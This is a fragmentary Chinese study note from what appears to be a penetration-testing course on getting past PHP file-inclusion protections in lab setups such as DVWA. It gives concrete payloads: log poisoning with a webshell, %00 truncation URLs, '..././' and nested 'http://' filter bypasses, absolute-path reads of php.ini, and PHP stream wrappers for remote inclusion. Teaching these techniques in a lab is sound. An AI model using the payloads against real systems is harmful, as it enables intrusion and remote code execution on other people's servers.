 文件包含漏洞绕过方法
包含日志文件
\logs\access.log
将木马写入access.log
通过包含日志方式执行
演示
截断包含（%00）
适用于
magic_quotes_gpc=off的时候
在PHP 的老版本中也是存在着一些其他的截断问题
演示
添加5.php文件
9期-21、02视频46:33
访问url
192.168.88.145:90/phpinfo.jpg
访问结果是图片
使用%00截断法访问
192.168.88.145:90/5.php?page=phpinfo.jpg%00
访问成功
9期-21、02视频52:32
函数绕过
str_replace函数绕过
程序员通过写匹配规则将../过滤掉
1 本地文件包含绕过
构造..././[木马文件名]
http://192.168.1.55:8080/dvwa/vulnerabilities/fi/?page=..././phpinfo.jpg
2 绝对路径绕过
使用绝对路径(全路径访问)
page=C:/xampp/htdocs/dvwa/php.ini
3 远程文件包含绕过
构造htthttp://p://192.168.88.143:8080/hao.jpg
当匹配到http://会替换为空就可以绕过
演示
fnmatch函数绕过
程序员使用fnmatch函数匹配判断输入是否符合规则
演示
不同协议绕过
php内置协议
9期-21、03视...
File
读文件
访问本地文件系统
http/https
远程包含
访问远程HTTP(s)网址
ftp
文件上传下载
访问FTP(s)URLS
ssh2
php
base64读文件时加密
访问各个输入/输出流(I/o streams)